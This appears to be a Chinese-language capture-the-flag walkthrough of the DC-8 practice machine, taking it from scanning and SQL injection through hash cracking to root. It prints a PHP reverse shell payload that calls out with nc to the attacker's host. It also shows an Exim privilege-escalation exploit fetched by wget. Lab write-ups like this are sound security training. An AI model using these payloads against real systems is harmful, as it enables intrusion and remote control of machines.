点我

DC8

DC系列是专门构建的易受攻击的实验室,旨在获得渗透测试领域的经验,目前总共有9个靶机

关注微信公众号:小白学安全,公众号内回复DC,即可获取DC系列靶机镜像!

导入DC8靶机,网络适配器选择NAT模式,确保和kali处于同一IP段!!!

信息收集



确定IP地址

netdiscover -i eth0 -r 192.168.84.0/24



扫描端口

nmap 漏洞扫描

nmap 192.168.84.184 -p 80 --script=vuln



web测试

该页面可能存在SQL注入







SQLMAP

跑库-跑表-跑字段





使用john解密

john --wordlist=/usr/share/john/password.lst --rules dc8.txt



账户密码:john,turtle登录成功



文章处写反弹shell

<?php

exec("nc -e /bin/bash 192.168.84.174 10086");

?>

邮件里面随便填写内容后提交

获得shell

e



提权



查看是否有可用的SUID提权

find / -user root -perm -4000 -print 2>/dev/null

exim4



Exim是一个MTA(Mail Transfer Agent,邮件传输代理)服务器软件,该软件基于GPL协议开发,是一款开源软件。该软件主要运行于类UNIX系统

查看版本,4.0以上



查询是否存在历史漏洞

拷贝到当前目录



http服务

攻击机开启http服务



目标机将46996.sh文件使用wget 命令下载到本地



添加执行权限



flag

分类:

靶机

版权申明

本文系作者 @小白学安全 原创发布在 xbxaq.com 站点,未经许可,禁止转载!

评论